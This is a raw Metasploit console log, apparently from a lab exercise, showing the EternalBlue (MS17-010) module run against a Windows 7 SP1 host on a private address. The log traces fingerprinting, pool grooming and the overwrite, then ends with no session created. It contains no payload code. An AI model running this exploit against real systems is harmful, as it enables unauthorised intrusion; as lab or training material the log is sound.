 [-] 10.10.117.16:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.117.16:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.117.16:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.117.16:445 - Connecting to target for exploitation.
[+] 10.10.117.16:445 - Connection established for exploitation.
[+] 10.10.117.16:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.117.16:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.117.16:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.117.16:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.117.16:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.117.16:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.117.16:445 - Trying exploit with 22 Groom Allocations.
[*] 10.10.117.16:445 - Sending all but last fragment of exploit packet
[*] 10.10.117.16:445 - Starting non-paged pool grooming
[+] 10.10.117.16:445 - Sending SMBv2 buffers
[+] 10.10.117.16:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.117.16:445 - Sending final SMBv2 buffers.
[*] 10.10.117.16:445 - Sending last fragment of exploit packet!
[*] 10.10.117.16:445 - Receiving response from exploit packet
[+] 10.10.117.16:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.117.16:445 - Sending egg to corrupted connection.
[*] 10.10.117.16:445 - Triggering free of corrupted buffer.
[-] 10.10.117.16:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.117.16:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.117.16:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >